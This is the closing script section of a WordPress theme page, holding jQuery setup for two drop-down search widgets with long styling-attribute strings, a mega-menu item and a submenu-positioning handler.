                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","input_placeholder":"type here...","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41_f66","tdc_css_class":"tdi_41_f66","tdc_css_class_style":"tdi_41_f66_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41_f66');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57_e65';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57_e65');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60_67a';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","input_placeholder":"type here...","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60_67a","tdc_css_class":"tdi_60_67a","tdc_css_class_style":"tdi_60_67a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60_67a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_98_69e',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>